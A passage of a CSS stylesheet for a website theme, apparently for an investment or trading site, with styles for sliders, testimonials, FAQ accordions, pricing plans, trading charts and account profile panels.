	line-height: 1.333;
	text-shadow: none;
	padding: 1px 5px;
	background: #6aac0e;
	border-radius: 3px;
	-moz-border-radius: 3px
}

.lt-ie9 .irs-from,
.lt-ie9 .irs-single,
.lt-ie9 .irs-to {
	background: #999
}

.irs-grid {
	height: 27px
}

.irs-grid-pol {
	opacity: .5;
	background: #428bca
}

.irs-grid-pol.small {
	background: #999
}

.irs-grid-text {
	bottom: 5px;
	color: #99a4ac
}

.me-flex {
	display: flex
}

.me-flex span {
	flex: 1;
	font-size: 16px
}

.range-slider {
	margin: 22px 0 18px
}

.me-feature-box {
	padding: 20px;
	box-shadow: 1.5px 3.99px 27px 0 rgba(0, 0, 0, .1);
	background: #fff;
	position: relative;
	overflow: hidden;
	z-index: 1;
	transition: .5s
}

.me-feature-box p {
	margin: 0;
	z-index: 1;
	position: relative
}

.me-feature-box svg {
	position: absolute;
	bottom: -10px;
	right: -10px;
	width: 60px;
	height: 50px;
	fill: #6aac0e;
	opacity: .1;
	transition: .5s;
	z-index: 0
}

.me-feature-box:hover svg {
	width: 60px;
	height: 60px;
	opacity: 1;
	right: 0;
	bottom: -5px
}

.me-feature-box:hover {
	transform: translate(0, -10px)
}

.me-heading h1,
.me-heading2 h1 {
	font-size: 24px;
	line-height: 30px;
	font-weight: 500;
	margin-bottom: 30px;
	text-transform: capitalize
}

.me-heading {
	margin-bottom: 20px
}

.me-heading h4 {
	border-left: 4px solid #6aac0e;
	padding-left: 10px;
	font-size: 22px
}

.me-heading2 {
	text-align: center;
	margin-bottom: 40px
}

.me-heading2 h4 {
	padding-bottom: 10px;
	font-size: 28px;
	position: relative
}

.me-heading2 h4:after {
	border-bottom: 2px solid #6aac0e;
	position: absolute;
	content: '';
	width: 100px;
	height: 2px;
	left: 0;
	right: 0;
	bottom: 0;
	margin: auto
}

.me-about {
	padding-top: 40px
}

.me-about-text .me-btn,
.me-safety-text .me-btn {
	margin-top: 15px
}

.me-about-img {
	position: relative;
	box-shadow: 1.5px 3.99px 27px 0 rgba(0, 0, 0, .1);
	margin-left: 20px;
	width: fit-content
}

.me-about-img:after {
	position: absolute;
	content: '';
	left: -20px;
	top: -20px;
	background: #6aac0e;
	width: 250px;
	bottom: 120px;
	z-index: -1
}

.me-about-single .me-about-text p:last-child {
	margin-bottom: 0
}

.me-counter-heading {
	padding: 91px 0 164px;
	background-image: url(../images/counter.jpg);
	background-position: center;
	background-size: cover;
	position: relative;
	text-align: center
}

.me-counter-heading h1 {
	color: #fff;
	font-size: 36px;
	font-weight: 600;
	z-index: 1;
	position: relative
}

.me-counter-heading p {
	margin-bottom: 0;
	color: #fff;
	position: relative;
	z-index: 1
}

.me-counter-box {
	background-color: #fff;
	padding: 30px 25px;
	margin-top: -70px;
	box-shadow: 1.5px 3.99px 27px 0 rgba(0, 0, 0, .1)
}

.me-counter-box ul {
	padding: 0;
	display: flex
}

.me-counter-box ul li {
	display: flex;
	width: 33%;
	position: relative
}

.me-counter-box ul li svg {
	width: 55px;
	height: 55px;
	fill: #ffb628
}

.me-counter-no {
	width: calc(100% - 40px);
	padding-left: 15px
}

.me-counter-no h4 {
	margin-bottom: 0;
	font-size: 36px;
	display: inline-block;
	line-height: 32px
}

.me-counter-no p {
	margin-bottom: 0
}

.me-counter-no span {
	font-size: 30px;
	color: #111
}

.me-counter-box ul li:after {
	position: absolute;
	content: '';
	top: 0;
	right: 40px;
	width: 1px;
	height: 100%;
	background: #eee
}

.me-counter-box ul li:last-child:after {
	display: none
}

.me-counter-heading:after {
	position: absolute;
	content: '';
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	background: rgba(0, 0, 0, .6)
}

.me-cp-trading,
.me-footer,
.me-global-coverage,
.me-plans,
.me-testimonial,
.me-testimonial-two {
	position: relative;
	background: #fbfbfb
}

.me-hwork-box {
	text-align: center;
	position: relative
}

.me-safety {
	position: relative;
	background: #fff
}

.me-how-work {
	position: relative;
	background: #fff
}

.me-hwork-box .me-hwork-svg {
	width: 180px;
	height: 180px;
	background: #f0f0f0;
	margin: 0 auto 15px;
	line-height: 180px;
	border-radius: 100%;
	transition: .3s;
	display: flex;
	text-align: center;
	justify-content: center;
	align-items: center;
	z-index: 2;
	position: relative
}

.me-hwork-box h4 {
	font-weight: 600
}

.me-how-work-more {
	text-align: center;
	margin-top: 30px
}

.me-hwork-box .me-hwork-svg:after {
	position: absolute;
	content: '';
	border: 3px solid #6aac0e;
	right: -2px;
	z-index: 0;
	transition: .3s;
	opacity: 0;
	visibility: hidden;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	border-radius: 100%
}

.me-hwork-box:hover .me-hwork-svg:after {
	opacity: 1;
	visibility: visible
}

.me-hwork-box:hover .me-hwork-svg {
	transform: translate(0, -10px)
}

.me-hwork-box svg {
	width: 60px;
	height: 60px
}

.me-safety-text svg {
	width: 50px;
	height: 50px;
	margin-bottom: 5px
}

.me-safety-text ul li {
	display: inline-block;
	width: 43%;
	background: #fff;
	padding: 35px;
	margin-right: 20px;
	margin-bottom: 23px;
	box-shadow: 1.5px 3.99px 27px 0 rgba(0, 0, 0, .08);
	text-align: center;
	transition: .3s
}

.me-safety-text ul li:nth-child(2) {
	transform: translate(0, 82px)
}

.me-safety-text ul li:last-child {
	margin: 0
}

.me-safety-text ul li:hover {
	transform: translate(0, -10px)
}

.me-safety-text ul li:nth-child(2):hover {
	transform: translate(0, 72px)
}

.me-safety-text ul {
	padding-left: 0
}

.me-safety-text h4 {
	margin-bottom: 0
}

.me-team-box {
	position: relative;
	overflow: hidden;
	box-shadow: 0 10px 22px 1px rgba(0, 0, 0, .06)
}

.me-team-box .me-team-info {
	position: absolute;
	bottom: 0;
	left: 20px;
	right: 0;
	background-color: #fff;
	padding: 10px;
	text-align: center
}

.me-team-box .me-team-info a {
	color: #111;
	display: block;
	text-transform: capitalize
}

.me-team-box .me-team-info p {
	margin-bottom: 0
}

.me-team-box .me-team-info h4 {
	margin-bottom: 3px
}

.me-team-social ul {
	padding: 0
}

.me-team-social ul li {
	display: inline-block;
	padding: 0 4px
}

.me-team-social {
	position: absolute;
	top: 20px;
	left: -150px;
	padding: 10px;
	background: #fff;
	border-radius: 0 30px 30px 0;
	transition: .5s
}

.me-team-box:hover .me-team-social {
	left: 0
}

.me-team .modal-header {
	border: none
}

.me-team-close span {
	background: #6aac0e;
	width: 30px;
	height: 30px;
	display: block;
	border-radius: 1400%;
	line-height: 24px;
	color: #fff
}

.me-team-close {
	position: absolute;
	top: -10px;
	right: -10px;
	opacity: 1;
	z-index: 5
}

.me-team-close:focus {
	outline: 0
}

.close.me-team-close:hover {
	opacity: 1
}

.me-modal-body {
	display: flex
}

.me-modal-team-img {
	width: 370px;
	position: relative
}

.me-modal-team-data {
	width: calc(100% - 370px);
	padding: 50px
}

.me-team-designation {
	writing-mode: vertical-lr;
	transform: rotate(180deg);
	background: #6aac0e;
	position: absolute;
	top: 40%;
	right: -30px;
	margin: auto;
	padding: 20px;
	font-size: 24px;
	color: #fff
}

.me-modal-team-data ul {
	padding: 20px 0 0 0;
	border-top: 1px solid #eee;
	margin-top: 20px
}

.me-modal-team-data ul li {
	width: 48%;
	display: inline-block;
	margin-top: 6px
}

#team-modal-one .modal-content {
	border: none;
	border-radius: 0
}

.me-modal-team-data ul li:first-child {
	width: 100%
}

.me-modal-team-data p {
	overflow: hidden;
	display: -webkit-box;
	-webkit-line-clamp: 3;
	-webkit-box-orient: vertical
}

#chartContainer {
	height: 370px;
	width: 100%
}

.me-offer-list {
	display: flex;
	margin-bottom: 15px
}

.me-offer-list-icon svg {
	width: 40px;
	height: 40px;
	fill: #6aac0e;
	align-self: center;
	align-items: center
}

.me-offer-list-data {
	width: calc(100% - 55px);
	padding-left: 25px;
	position: relative
}

.me-offer-list:last-child,
.me-offer-list:last-child p {
	margin-bottom: 0
}

.me-offer-list-icon {
	border-radius: 100%;
	background: #fff;
	height: 75px;
	width: 75px;
	text-align: center;
	line-height: 65px;
	display: flex;
	justify-content: center;
	box-shadow: 0 3.99px 27px 0 rgba(0, 0, 0, .06);
	transition: .3s
}

.me-offer-list:hover .me-offer-list-icon {
	transform: translate(0, -5px)
}

.me-testimonial-user {
	position: relative;
	height: 350px;
	z-index: 1
}

.me-testimonial-user img {
	width: 100px;
	height: 100px;
	object-fit: cover;
	border-radius: 100%;
	position: absolute;
	top: 0;
	left: 0
}

.me-testimonial-user img:nth-child(1) {
	top: 0;
	left: 0;
	animation: testi_bounce 9s infinite linear;
	width: 80px;
	height: 80px
}

.me-testimonial-user img:nth-child(2) {
	left: auto;
	top: 10px;
	right: 50px;
	animation: testi_bounce 7s infinite linear
}

.me-testimonial-user img:nth-child(3) {
	left: 140px;
	top: 100px;
	animation: testi_bounce 8s infinite linear;
	width: 70px;
	height: 70px
}

.me-testimonial-user img:nth-child(4) {
	bottom: 0;
	top: auto;
	animation: testi_bounce 5s infinite linear
}

.me-testimonial-user img:nth-child(5) {
	right: 80px;
	bottom: 30px;
	top: auto;
	left: auto;
	animation: testi_bounce 11s infinite linear
}

@keyframes testi_bounce {
	0%,
	100% {
		transform: scale(.5)
	}
	50% {
		transform: scale(1)
	}
}

.me-testimonial-slider {
	position: relative
}

.me-testimonial-slider-box {
	background: #fff;
	box-shadow: 0 3.99px 27px 0 rgba(0, 0, 0, .05);
	z-index: 1;
	position: relative;
	overflow: hidden;
	height: max-content;
	border-radius: 0 0 20px 20px;
	padding: 40px
}

.me-testimonial-data {
	text-align: center
}

.me-testimonial-box-shape:after {
	background: #fff;
	box-shadow: 0 3.99px 27px 0 rgba(0, 0, 0, .05);
	padding: 30px;
	z-index: 0;
	position: absolute;
	content: '';
	left: 20px;
	right: 20px;
	bottom: -27px;
	border-radius: 0 0 20px 20px
}

.me-testimonial-box-shape:before {
	background: #fff;
	box-shadow: 0 3.99px 27px 0 rgba(0, 0, 0, .05);
	padding: 30px;
	z-index: 0;
	position: absolute;
	content: '';
	left: 40px;
	right: 40px;
	bottom: -55px;
	border-radius: 0 0 20px 20px
}

.me-testimonial-slider-box h6 {
	margin-bottom: 0;
	color: #6aac0e
}

.me-testimonial-button {
	position: absolute;
	bottom: -100px;
	left: 0;
	right: 0;
	width: 150px;
	margin: auto
}

.me-tesimonial-nav-two .swiper-button-next,
.me-tesimonial-nav-two .swiper-button-prev,
.me-testimonial-button .swiper-button-next,
.me-testimonial-button .swiper-button-prev {
	background: 0 0;
	outline: 0
}

.me-testimonial-button .swiper-button-next:before,
.me-testimonial-button .swiper-button-prev:before {
	position: absolute;
	top: 0
}

.me-tesimonial-nav-two .swiper-button-next:before,
.me-testimonial-button .swiper-button-next:before {
	content: '\f105';
	right: 0
}

.me-tesimonial-nav-two .swiper-button-prev:before,
.me-testimonial-button .swiper-button-prev:before {
	content: '\f104';
	left: 0
}

.me-tesimonial-nav-two .swiper-button-next:before,
.me-tesimonial-nav-two .swiper-button-prev:before,
.me-testimonial-button .swiper-button-next:before,
.me-testimonial-button .swiper-button-prev:before {
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	font-size: 22px;
	transition: .2s;
	color: #111
}

.me-testimonial-button .swiper-button-next:after,
.me-testimonial-button .swiper-button-prev:after {
	width: 41px;
	height: 3px;
	background: #111;
	border-radius: 30px;
	position: absolute;
	content: '';
	transition: .2s
}

.me-testimonial-button .swiper-button-prev:after {
	left: 5px;
	top: 9.5px
}

.me-testimonial-button .swiper-button-next:after {
	right: 5px;
	top: 9.5px
}

.me-testimonial-button .swiper-button-next:hover:after,
.me-testimonial-button .swiper-button-prev:hover:after {
	background-color: #6aac0e
}

.me-testimonial-button .swiper-button-next:hover:before,
.me-testimonial-button .swiper-button-prev:hover:before {
	color: #6aac0e
}

.me-footer {
	padding: 60px 0 60px
}

.me-footer-block ul {
	padding-left: 0
}

.me-footer-block h4 {
	margin-bottom: 20px;
	font-size: 20px;
	font-weight: 500;
	text-transform: capitalize
}

.me-footer-block .me-logo {
	margin-bottom: 20px
}

.me-footer-block a,
.me-footer-block p,
.me-footer-block ul li {
	font-size: 16px;
	margin-bottom: 5px;
	text-transform: inherit
}

.me-footer-block a:last-child,
.me-footer-block p:last-child,
.me-footer-block ul li:last-child {
	margin-bottom: 0
}

.me-footer-block ul li.me-footer-emial {
	text-transform: lowercase;
	word-break: break-word
}

.me-footer-share {
	margin-top: 20px
}

.me-footer-share li {
	display: inline-block;
	margin-right: 5px
}

.me-footer-share li a i {
	width: 30px;
	height: 30px;
	line-height: 30px;
	border: 1px solid #e4e4e4;
	border-radius: 100%;
	display: block;
	text-align: center;
	font-size: 20px
}

.me-copyright-block p a {
	font-weight: 600
}

.me-footer-copyright p {
	margin: 0;
	text-transform: inherit;
	color: #fff
}

.me-footer-copyright {
	padding: 15px 0;
	background: #17202a;
	margin-bottom: 35px
}

.me-copyright-block ul {
	display: flex;
	justify-content: flex-end;
	padding-left: 0
}

.me-copyright-block ul li {
	margin-right: 15px;
	text-transform: capitalize
}

.me-copyright-block ul li:last-child {
	margin-right: 0
}

.me-copyright-block a {
	color: #fff
}

.me-breadcrumb-box a:hover {
	color: #6aac0e
}

.me-partners-logo {
	text-align: center
}

.me-partners-logo a img {
	opacity: .3;
	transition: .3s
}

.me-partners-logo a img:hover {
	opacity: 1
}

.me-blog-content {
	background: #fff;
	box-shadow: 1.5px 3.99px 27px 0 rgba(0, 0, 0, .1);
	z-index: 1;
	padding: 19px 25px 22px 25px;
	position: relative;
	margin-left: auto;
	margin-top: -60px;
	width: calc(100% - 25px);
	transition: .3s
}

.me-blog-box:hover .me-blog-content {
	transform: translate(0, -30px)
}

.me-blog-category a,
.me-blog-tags a {
	position: relative;
	padding-right: 15px
}

.me-blog-category a:after,
.me-blog-tags a:after {
	position: absolute;
	right: 3px;
	top: -3px;
	content: '|';
	color: #707070
}

.me-blog-category a:last-child:after,
.me-blog-tags a:last-child:after {
	display: none
}

.me-blog-title {
	margin: 6px 0
}

.me-blog-title a {
	color: #111
}

.me-blog-title a:hover {
	color: #6aac0e
}

#me-rate {
	padding: 7px 0;
	background: #6fd08b;
	position: fixed;
	bottom: 0;
	left: 0;
	right: 0;
	margin: auto;
	z-index: 99;
	overflow: hidden
}

#me-rate span {
	color: #fff;
	margin-right: 10px
}

#me-rate marquee {
	cursor: pointer
}

.me-breadcrumb {
	padding: 100px 0;
	background-image: url(../images/inner-top.png);
	background-position: center;
	background-size: cover;
	position: relative
}

.me-breadcrumb:after {
	position: absolute;
	content: '';
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	background: rgba(0, 0, 0, .5)
}

.me-breadcrumb-box {
	z-index: 1;
	position: relative;
	text-align: left
}

.me-breadcrumb-box a,
.me-breadcrumb-box h1,
.me-breadcrumb-box p {
	color: #fff
}

.me-breadcrumb-box h1 {
	font-size: 26px;
	font-weight: 500
}

.me-breadcrumb-box p {
	margin-bottom: 0
}

.me-breadcrumb-box a {
	position: relative;
	padding-right: 25px
}

.me-breadcrumb-box a:before {
	position: absolute;
	content: '';
	top: 17.5px;
	right: 7px;
	background: #fff;
	width: 8px;
	height: 1px;
	transform: rotate(-40deg)
}

.me-breadcrumb-box a:after {
	position: absolute;
	content: '';
	top: 7px;
	right: 7px;
	background: #fff;
	width: 8px;
	height: 1px;
	transform: rotate(40deg)
}

.me-history-box-shape {
	background-color: #fbfbfb;
	padding: 20px;
	border-radius: 100px;
	display: flex;
	margin-bottom: 40px;
	box-shadow: inset 0 0 40px 0 rgba(0, 0, 0, .05);
	display: flex;
	max-width: 90%;
	position: relative
}

.me-history-box-circle {
	width: 100px;
	display: flex;
	align-items: center
}

.me-history-box-data {
	width: calc(100% - 100px);
	padding-left: 135px;
	position: relative
}

.me-history-box-data p {
	margin-bottom: 0;
	display: -webkit-box;
	-webkit-line-clamp: 3;
	-webkit-box-orient: vertical;
	overflow: hidden
}

.me-history-box-circle h2 {
	width: 90px;
	background: #6aac0e;
	border-radius: 100%;
	height: 90px;
	text-align: center;
	line-height: 90px;
	color: #fff;
	font-size: 36px;
	margin: 0
}

.me-history-data-shape,
.me-history-data-shape-two {
	width: 150px;
	height: 70px;
	background: #fff;
	display: block;
	border-radius: 100%;
	position: absolute;
	left: -20px
}

.me-history-data-shape {
	top: -60px
}

.me-history-data-shape-two {
	bottom: -60px
}

.me-history-box-shape:nth-child(2) {
	margin-left: 90px
}

.me-history-box-shape:nth-child(3) {
	margin-left: 120px
}

.me-history-box-shape:nth-child(4) {
	margin-left: 90px
}

.me-history-box-shape:last-child {
	margin-bottom: 0
}

.me-history-data-year {
	position: absolute;
	left: 40px;
	top: 0;
	font-size: 20px;
	color: #6aac0e;
	bottom: 0;
	margin: auto;
	height: 20px
}

.me-history .col-lg-4 {
	align-self: center
}

.me-history-point-shape {
	width: 250px;
	background: #fff;
	height: 250px;
	border-radius: 100%;
	box-shadow: 0 0 27px 0 rgba(0, 0, 0, .08);
	text-align: center;
	padding-top: 70px
}

.me-history-point-shape:after {
	position: absolute;
	width: 330px;
	height: 330px;
	left: -40px;
	top: -40px;
	content: '';
	background: linear-gradient(90deg, #6aac0e, #6aac0e 15%, #ffb628 50%, rgb(247, 247, 247)50%, rgb(247, 247, 247) 85%);
	border-radius: 100%;
	z-index: -1
}

.me-history-box-shape:before {
	position: absolute;
	content: '';
	top: 50%;
	left: -220px;
	width: 230px;
	height: 1px;
	background: linear-gradient(45deg, #6aac0e, #ffb628);
	z-index: -1
}

.me-history-point {
	z-index: 1;
	position: relative
}

.me-history-box-shape:nth-child(1):before {
	transform: rotate(-45deg) translate(-70px, 110px);
	width: 260px
}

.me-history-box-shape:nth-child(2):before {
	transform: rotate(-25deg) translate(-20px, 60px)
}

.me-history-box-shape:nth-child(4):before {
	transform: rotate(25deg) translate(-20px, -60px)
}

.me-history-box-shape:nth-child(5):before {
	transform: rotate(45deg) translate(-70px, -110px);
	width: 260px
}

.me-history-point-shape svg {
	width: 60px;
	height: 60px;
	fill: #6aac0e;
	margin-bottom: 10px
}

.me-service-single-data ul {
	padding: 0
}

.me-service-single-data ul li {
	width: 49%;
	display: inline-block;
	padding-right: 30px;
	margin-bottom: 30px
}

.me-service-single-data ul li:last-child,
.me-service-single-data ul li:last-child p,
.me-service-single-data ul li:nth-last-child(2),
.me-service-single-data ul li:nth-last-child(2) p {
	margin-bottom: 0
}

.me-service-single-data ul li svg {
	width: 60px;
	height: 60px;
	margin-bottom: 20px;
	fill: #111
}

.me-service-single-img {
	position: relative;
	width: fit-content;
	margin-bottom: 40px
}

.me-service-single-img:after {
	position: absolute;
	content: '';
	left: -40px;
	bottom: -40px;
	border: 15px solid #6aac0e;
	right: 30px;
	top: 30px;
	z-index: -1
}

.me-legal-compliance {
	padding-bottom: 97px
}

.me-legal-box ul {
	list-style: none;
	padding: 0
}

.me-legal-box ul li {
	display: inline-block;
	width: 115px;
	text-align: center;
	height: 73px;
	margin-bottom: 20px;
	margin-right: 1px;
	vertical-align: top
}

.me-legal-box ul li p:after {
	position: absolute;
	content: "";
	top: -26px;
	left: 0;
	right: 0;
	width: 0;
	height: 0;
	border-left: 55px solid transparent;
	border-right: 55px solid transparent;
	border-bottom: 25px solid #f5f5f5;
	transition: .3s
}

.me-legal-box ul li p:before {
	position: absolute;
	content: "";
	bottom: -26px;
	left: 0;
	right: 0;
	width: 0;
	height: 0;
	border-left: 55px solid transparent;
	border-right: 55px solid transparent;
	border-top: 25px solid #f5f5f5;
	transition: .3s
}

.me-legal-box ul li p {
	width: 115px;
	height: 65px;
	position: relative;
	display: flex;
	justify-content: center;
	align-items: center;
	color: #333;
	border: 1px solid #f5f5f5;
	transition: .3s
}

.me-legal-box ul li:nth-child(5),
.me-legal-box ul li:nth-last-child(3) {
	margin-left: 59px
}

.me-legal-box ul li p svg {
	fill: #6aac0e;
	width: 35px;
	height: 35px
}

.me-legal-box ul li:nth-child(8) {
	opacity: 0
}

.me-legal-box ul li p.me-legal-show {
	font-size: 30px;
	font-weight: 600;
	color: #6aac0e;
	border: none
}

.me-legal-box ul li p.me-legal-show:after,
.me-legal-box ul li p.me-legal-show:before {
	display: none
}

.me-legal-box ul li p:hover {
	transform: scale(1.1)
}

.me-about-two-text h4,
.me-legal-box-data h4 {
	font-weight: 600;
	margin-bottom: 15px
}

.me-legal-box-data span {
	color: #6aac0e
}

.me-legal-box-data ul {
	padding: 0
}

.me-legal-box-data ul li {
	margin-bottom: 15px
}

.me-legal-box-data ul li:last-child {
	margin-bottom: 0
}

.me-legal-box-data ul li svg {
	width: 30px;
	height: 30px;
	vertical-align: middle;
	margin-right: 15px
}

.me-legal-box {
	margin-top: 25px;
	max-width: 540px
}

.me-cp-trading {
	padding-bottom: 94px
}

.me-cp-trading-chart ul {
	padding: 0
}

.me-cp-trading-chart ul li {
	display: flex;
	align-items: center;
	padding: 25px 10px;
	border-bottom: 1px solid#f1efef
}

.me-cp-trading-chart ul li:first-child {
	padding-top: 0
}

.me-cp-trading-chart ul li:last-child {
	border-bottom: none;
	padding-bottom: 0
}

.me-cp-trading-chart ul li div {
	flex: 1
}

.me-trading-icon svg {
	width: 50px;
	height: 50px;
	fill: #6aac0e
}

.me-trading-graph svg {
	width: 40px;
	height: 40px;
	fill: #111
}

.me-trading-name p {
	font-size: 20px;
	font-weight: 600;
	margin-bottom: 0
}

.me-trading-amount p {
	margin-bottom: 0
}

.me-trading-amount p span {
	font-weight: 600
}

.me-trading-amount p span.me-high {
	color: green
}

.me-trading-amount p span.me-low {
	color: red
}

.me-trading-graph {
	position: relative
}

.me-trading-graph:after {
	position: absolute;
	content: '';
	bottom: -10px;
	left: 0;
	width: 40px;
	height: 3px;
	background: #6aac0e;
	visibility: hidden;
	opacity: 0;
	transition: .3s
}

.me-cp-trading-chart ul li:hover .me-trading-graph:after {
	bottom: -5px;
	opacity: 1;
	visibility: visible
}

.me-trading-form-box {
	display: flex
}

.me-trading-form-box select {
	width: 110px;
	border: 1px solid #eee;
	border-left: 0;
	padding: 0 10px;
	outline: 0;
	background: #fff
}

.me-trading-graph-box {
	margin-bottom: 30px;
	display: flex;
	align-items: center
}

.me-trading-graph-circle p {
	margin: 0;
	line-height: normal
}

.me-trading-graph-circle p span {
	font-size: 24px;
	font-weight: 600;
	display: block
}

.me-trading-graph-circle {
	width: 150px;
	height: 150px;
	border: 10px solid #eee;
	text-align: center;
	line-height: 150px;
	border-radius: 100%;
	display: flex;
	align-items: center;
	justify-content: center;
	border-top-color: #6aac0e;
	border-bottom-color: #6aac0e;
	border-left-color: #6aac0e;
	border-right-color: #6aac0e
}

.me-trading-graph-amount ul li {
	position: relative;
	margin-bottom: 10px;
	padding-left: 4px
}

.me-trading-graph-amount ul li:after {
	position: absolute;
	top: 8px;
	left: -16px;
	content: '';
	width: 6px;
	height: 6px;
	background: green
}

.me-trading-graph-amount ul {
	padding-left: 60px
}

.me-trading-graph-amount ul li span {
	font-weight: 600;
	color: #111;
	padding-right: 15px
}

.me-btn-center {
	margin: 30px 0 0
}

.me-cp-trading-form .me-btn,
.me-plan-footer .me-btn {
	line-height: 39px
}

input::-webkit-inner-spin-button,
input::-webkit-outer-spin-button {
	-webkit-appearance: none;
	margin: 0
}

.me-plans-box {
	background: #fff;
	text-align: center;
	position: relative;
	transition: .3s;
	box-shadow: 0 15px 27px 0 rgba(0, 0, 0, .05);
	margin-bottom: 23px;
	border-radius: 3px 3px 0 0
}

.me-plan-header {
	padding: 40px 0;
	border-bottom: 1px solid #f5f5f5;
	border-top: 3px solid #6aac0e;
	border-radius: 3px 3px 0 0
}

.me-plan-title {
	font-size: 22px;
	font-weight: 600
}

.me-plan-price {
	font-size: 50px;
	font-weight: 600;
	line-height: normal;
	color: #6aac0e
}

.me-plan-body {
	padding: 10px 30px;
	z-index: 2;
	position: relative;
	background: #fff;
	text-align: left
}

.me-plan-shape {
	z-index: -1
}

.me-plan-shape:after {
	position: absolute;
	content: '';
	width: 100%;
	height: 80px;
	background: #fff;
	border-radius: 230px/30px;
	left: 0;
	bottom: -23px;
	transition: all .4s
}

.me-plan-body ul {
	padding-left: 15px;
	padding-top: 5px
}

.me-plan-body ul li:last-child {
	padding-bottom: 0
}

.me-plan-body ul li {
	padding-bottom: 5px
}

.me-plan-footer {
	position: relative;
	z-index: 1;
	padding: 40px 0 17px;
	border-top: 1px solid #f5f5f5;
	background: #fff
}

.me-plan-body h4 {
	font-weight: 600
}

.me-plans-box:hover {
	transform: translate(0, -10px)
}

.me-liquidity-form {
	display: flex;
	margin-bottom: 30px
}

.me-liquidity-box h5 span {
	font-weight: 700
}

.me-liquidity-box h5 {
	margin-bottom: 15px
}

.me-liquidity-form select {
	width: 150px;
	border: 1px solid #eee;
	border-left: 0;
	padding: 0 10px;
	height: 50px;
	outline: 0;
	background: #fff
}

.me-liquidity-box form {
	margin-bottom: 0
}

.me-global-coverage {
	padding-bottom: 92px
}

.me-global-map .jvectormap-zoomin,
.me-global-map .jvectormap-zoomout {
	display: none
}

.me-global-box ul li {
	position: relative;
	margin-bottom: 20px
}

.me-global-box ul li:last-child {
	margin-bottom: 0
}

.me-global-box ul li:after {
	position: absolute;
	top: 10px;
	left: -16px;
	content: '';
	width: 6px;
	height: 6px;
	background: #6aac0e
}

.me-global-box ul li p {
	margin-bottom: 0
}

.me-global-map svg {
	min-height: 336px
}

.me-investment-single .me-plans-box {
	margin-bottom: 53px
}

.me-investment-single {
	padding-bottom: 70px
}

.me-faq-box .me-faq-list {
	margin-bottom: 10px;
	background: #f5f5f5;
	border-color: #ddd;
	border-radius: 5px
}

.me-faq-box .me-faq-list:last-child {
	margin-bottom: 0
}

.me-faq-box ul li:last-child {
	margin-bottom: 0
}

.me-faq-head,
.me-faq-list p,
.me-faq-toggle p:last-child {
	margin-bottom: 0
}

.me-faq-head {
	font-size: 18px;
	font-weight: 500;
	color: #545454;
	display: block;
	cursor: pointer;
	padding: 10px
}

.me-faq-toggle {
	display: none;
	padding: 20px
}

.me-faq-head span {
	width: 20px;
	height: 20px;
	background: #545454;
	border-radius: 100%;
	vertical-align: bottom;
	position: relative;
	display: inline-block
}

.me-faq-head span:after {
	width: 10px;
	height: 2px;
	background: #fff;
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	margin: auto
}

.me-faq-head span:before {
	width: 2px;
	height: 10px;
	background: #fff;
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	margin: auto
}

.me-faq-head.me-faq-open span:before,
.me-faq-head[aria-expanded=true] span:before {
	display: none
}

.me-faq-head.me-faq-open.collapsed span {
	background-color: #545454
}

.me-faq-head.me-faq-open.collapsed span:before {
	display: block
}

.me-faq-head.me-faq-open.collapsed span:after,
.me-faq-head[aria-expanded=true] span {
	background: #fff
}

.me-faq-head.me-faq-open+.me-faq-toggle {
	display: block
}

.me-faq-head.me-faq-open,
.me-faq-head[aria-expanded=true] {
	background: linear-gradient(45deg, #6aac0e, #ffb628);
	color: #fff;
	transition: .3s
}

.me-faq-head.me-faq-open.collapsed {
	background: #fff;
	color: #545454
}

.me-faq-head.me-faq-open span {
	background-color: #fff
}

.me-faq-head.me-faq-open span:after,
.me-faq-head[aria-expanded=true] span:after {
	background-color: #6aac0e
}

.me-faq-img {
	text-align: center
}

.me-faq-head button {
	background: 0 0;
	text-align: center;
	border: none;
	outline: 0;
	position: absolute;
	right: 14px;
	top: 7px
}

.me-faq-head {
	position: relative;
	padding-right: 40px
}

.me-my-profile-head p {
	margin-bottom: 0;
	color: #fff
}

.me-my-profile-head h4 {
	margin-bottom: 15px;
	color: #fff;
	font-weight: 600
}

.me-profile-name h4:last-child {
	margin-bottom: 0
}

.me-my-profile-head {
	background: linear-gradient(45deg, #6aac0e;
	, #6aac0e;
	);
	padding: 20px 25px 50px 25px;
	border-radius: 5px 5px 0 0;
	display: flex
}

.me-account-summary,
.me-my-account-profile {
	background: #fff;
	box-shadow: 1.5px 3.99px 27px 0 rgba(0, 0, 0, .1);
	border-radius: 5px
}

.me-my-profile-img img {
	border-radius: 100%;
	width: 85px;
	height: 85px;
	object-fit: cover
}

.me-my-profile-img {
	margin-top: 5px
}

.me-account-summary-body ul,
.me-my-profile-body ul {
	padding: 0
}

.me-my-profile-body {
	padding: 11px 25px 25px
}

.me-account-summary-body {
	padding: 25px 25px 21px
}

.me-my-profile-body ul li p,
.me-summary-data p {
	margin-bottom: 0;
	word-break: break-all
}

.me-my-profile-body ul li {
	display: flex;
	margin-bottom: 22px
}

.me-account-summary-body ul li {
	display: flex;
	margin-bottom: 21px
}

.me-account-summary-body ul li:last-child,
.me-account-summary-head h4,
.me-account-summary:last-child,
.me-my-profile-body ul li:last-child {
	margin-bottom: 0
}

.me-account-summary-body .me-summary-data,
.me-account-summary-body .me-summary-data-add,
.me-account-summary-head div,
.me-my-profile-body ul li .me-profile-data,
.me-my-profile-head div {
	flex: 1
}

.me-account-summary-body .me-summary-data-add {
	display: flex
}

.me-account-summary-body .me-summary-data-add input {
	height: 40px;
	line-height: 40px
}

.me-account-summary-body .me-summary-data-add button {
	border: 1px solid #eee;
	border-left: 0;
	background: #fff;
	height: 40px;
	min-width: 70px;
	cursor: pointer;
	outline: 0;
	transition: .3s
}

.me-account-summary-body .me-summary-data-add input::-webkit-inner-spin-button,
.me-account-summary-body .me-summary-data-add input::-webkit-outer-spin-button,
div#me-profile-modal input::-webkit-inner-spin-button,
div#me-profile-modal input::-webkit-outer-spin-button {
	-webkit-appearance: none;
	margin: 0
}

.me-account-summary-body .me-summary-data-add button:hover {
	color: #6aac0e
}

.me-account-profile-shape svg {
	fill: #fff
}

.me-account-profile-shape {
	margin-top: -49px
}

.me-account-summary-head {
	display: flex;
	padding: 25px;
	border-bottom: 1px solid #f7f7f7
}

.me-account-summary-head h4 {
